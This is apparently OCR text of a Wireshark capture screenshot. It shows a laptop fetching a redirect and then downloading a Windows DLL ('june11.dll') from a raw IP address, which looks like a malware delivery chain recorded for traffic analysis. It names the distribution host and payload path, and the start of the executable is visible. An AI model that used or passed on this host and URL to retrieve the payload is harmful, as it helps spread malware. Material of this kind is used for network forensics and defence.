 Wireshark · Follow TCP Stream (tcp.stream eq 632) · wireshark pcap sniff.pcapng
File Edit View Go Capture
tcp.stream eq 632
No. Time Source
35259 288.926827600 LAPTOP Win=16776960 Len=0
35258 288.925971200 205.18 228 [TCP segment o…
35257 288.905478400 205.18 96 [TCP segment of…
35255 288.888662600 205.18 TCP segment of a r…
35254 288.864441800 205.18 96 [TCP segment of…
35252 288.848352600 205.18 CP segment of a re…
35251 288.823391600 LAPTOP 480 Win=64240 Len=0
35249 288.817554500 LAPTOP Win=16776960 Len=0
35247 288.807997800 LAPTOP 222 Win=64240 Len=0
35240 288.802732000 LAPTOP Win=16776960 Len=0
35239 288.801865800 205.18 4240 Len=0 MSS=1460
35238 288.800927200 LAPTOP WS=256 SACK_PERM=1
35890 298.383357300 205.18 HTTP/1.1 200 OK
35250 288.822521700 LAPTOP une11.dll HTTP/1.1
Frame 35250: 312 bytes on
Ethernet II, Src: IntelCor
Internet Protocol Version
Transmission Control Proto
Hypertext Transfer Protoco
0000 ec c8 82 29 41 7d 84 3a
0010 01 2a ad fc 40 00 80 06
0020 7d 68 c2 4b 00 50 04 1f
0030 ff ff 34 1f 00 00 47 45
0040 2f 6a 75 6e 65 31 31 2e
0050 2f 31 2e 31 0d 0a 41 63
0060 2a 0d 0a 41 63 63 65 70
0070 6e 67 3a 20 67 7a 69 70
0080 65 0d 0a 55 73 65 72 2d
0090 6f 7a 69 6c 6c 61 2f 34
00a0 61 74 69 62 6c 65 3b 20
00b0 3b 20 57 69 6e 64 6f 77
00c0 30 3b 20 57 4f 57 36 34
00d0 74 2f 37 2e 30 3b 20 2e
00e0 20 2e 4e 45 54 34 2e 30
00f0 3a 20 32 30 35 2e 31 38
0100 34 0d 0a 43 6f 6e 6e 65
GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C;
.NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program
cannot be run in DOS mode.
$.......PE..L....A.^...........!...
2 client pkts, 457 server pkts, 3 turns.
Entire conversation (564 kB) Show and save data as ASCII Stream 632
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
Internet Protocol Version 4 (ip), 20 bytes Packets: 123143 · Displayed: 1292 (1.0%) · Marked: 1 (0.0%) · Dropped: 0 (0.0%) Profile: Default